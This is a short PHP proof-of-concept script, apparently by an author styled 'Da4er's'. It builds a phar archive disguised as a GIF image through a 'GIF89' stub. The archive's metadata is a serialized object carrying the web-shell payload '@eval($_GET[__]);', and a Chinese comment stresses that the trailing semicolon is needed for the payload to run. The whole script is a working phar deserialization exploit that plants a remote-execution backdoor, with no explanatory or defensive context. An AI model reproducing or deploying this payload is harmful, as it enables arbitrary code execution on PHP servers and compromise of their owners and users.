 <?php
/*
File Name :     PharPoc
Description : https://da4er.top
date :          2020-03-15
Author :       Da4er's
*/
header( string: "Content-Type: text/html;charset=utf-8");
class ObjectTest{
    public $haha;
}
@unlink( filename: "da4er.phar");
$phar = new Phar( fname: "da4er.phar");
$phar->startBuffering();
$phar->setStub( stub: "GIF89"."<?php __HALT_COMPILER(); ?>");
$object = new ObjectTest();
//构造这个必须注意要加; 如果不加会无法执行。
$object->haha='@eval($_GET[__]);';
$phar->setMetadata($object);
$phar->addFromString( localname: "poc.txt", contents: "123");
$phar->stopBuffering();